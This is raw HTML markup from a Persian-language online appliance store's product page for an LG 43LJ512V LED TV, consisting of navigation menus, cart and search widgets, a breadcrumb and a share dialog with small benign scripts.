		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="product-sepid-single">
<div class="size">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://sitaplus.com">خانه</a>&nbsp;&#47;&nbsp;<a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>&nbsp;&#47;&nbsp;<a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a>&nbsp;&#47;&nbsp;تلویزیون ال جی ال ای دی 43LJ512V LG LED FULL HD TV</nav>
					
			<div class="woocommerce-notices-wrapper"></div><style>
    
    .first-sepid-product-box:first-child {
	overflow: hidden;
}
</style>

<div id="sharem" class="modal1">

  <!-- Modal content -->
  <div class="modal-content">
    <span class="close1">&times;</span>
	<div class="sgare-sepid-box">

	<h4> 	<div class="product-aspk">
	
	 <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/06/Z1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/Z1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/Z1-100x100.jpg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/06/Z1-150x150.jpg" /><noscript><img width="150" height="150" src="https://sitaplus.com/wp-content/uploads/2019/06/Z1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/06/Z1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/06/Z1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/06/Z1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>	 
	 
	 </div><div class="chap-12221">اشتراک گذاری </div> <span>تلویزیون ال جی ال ای دی 43LJ512V LG LED FULL HD TV</span></h4>
	<div class="share-2">
<a class="twi" target="_blank" href="https://twitter.com/home?status=https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%84-%d8%ac%db%8c-%d8%a7%d9%84-%d8%a7%db%8c-%d8%af%db%8c-43lj512v-lg-led-full-hd-tv/"><i class="mdi mdi-twitter"></i></a>
<a class="link" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url==https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%84-%d8%ac%db%8c-%d8%a7%d9%84-%d8%a7%db%8c-%d8%af%db%8c-43lj512v-lg-led-full-hd-tv/"><i class="mdi mdi-linkedin"></i></a>

<a class="tel" target="_blank" href="https://telegram.me/share/url?url=https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%84-%d8%ac%db%8c-%d8%a7%d9%84-%d8%a7%db%8c-%d8%af%db%8c-43lj512v-lg-led-full-hd-tv/"><i class="mdi mdi-telegram"></i></a>
<a class="whstaspp" target="_blank" href="whatsapp://send?text=https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%84-%d8%ac%db%8c-%d8%a7%d9%84-%d8%a7%db%8c-%d8%af%db%8c-43lj512v-lg-led-full-hd-tv/"       data-action="share/whatsapp/share"  
        target="_blank"><i class="mdi mdi-whatsapp"></i></a>
<a class="face" target="_blank" href="https://www.facebook.com/sharer/sharer.php?m2w&s=100&p[url]=https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-%d8%a7%d9%84-%d8%ac%db%8c-%d8%a7%d9%84-%d8%a7%db%8c-%d8%af%db%8c-43lj512v-lg-led-full-hd-tv/"><i class="mdi mdi-facebook"></i></a>



</div>
<script type="rocketlazyloadscript">
function myFunction() {
  /* Get the text field */
  var copyText = document.getElementById("myInput");

  /* Select the text field */
  copyText.select();
  copyText.setSelectionRange(0, 99999); /* For mobile devices */

   /* Copy the text inside the text field */
  navigator.clipboard.writeText(copyText.value);

  /* Alert the copied text */
} 
</script>

<div class="link-kootah">
<button onclick="myFunction()"><i class="fi fi-rr-copy"></i></button>


<input id="myInput" value="https://sitaplus.com/?p=888">
</div>
	</div>
</div>

  </div>

</div>
